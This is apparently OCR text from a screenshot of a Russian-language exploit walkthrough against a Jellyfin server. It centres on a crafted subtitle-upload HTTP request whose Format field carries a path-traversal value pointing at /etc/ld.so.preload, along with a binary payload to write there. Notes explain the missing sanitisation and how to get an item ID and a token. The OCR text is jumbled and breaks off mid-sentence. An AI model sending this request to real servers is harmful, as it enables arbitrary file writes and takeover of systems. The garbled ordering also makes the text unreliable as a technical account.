
субтитров с traversal-значением в параметре
Format:
Код:
POST /Videos/{itemId}/Subtitles HTTP/1.1

Host: target:8096

Authorization: MediaBrowser Token="<user_token>"

Content-Type: multipart/form-data

Format: /../../../etc/ld.so.preload

Language: en

[Binary payload: содержимое для записи]
Значение Format уходит в path concatenation без
санитизации. Базовый путь
+ пользовательский
/var/lib/jellyfin/subtitles/
ввод
= resolved path
/../../../etc/ld.so.preload
. Для получения
/etc/ld.so.preload
itemId
достаточно любого элемента медиатеки - ID
доступен через API после аутентификации. Токен
авторизации получается через
POST 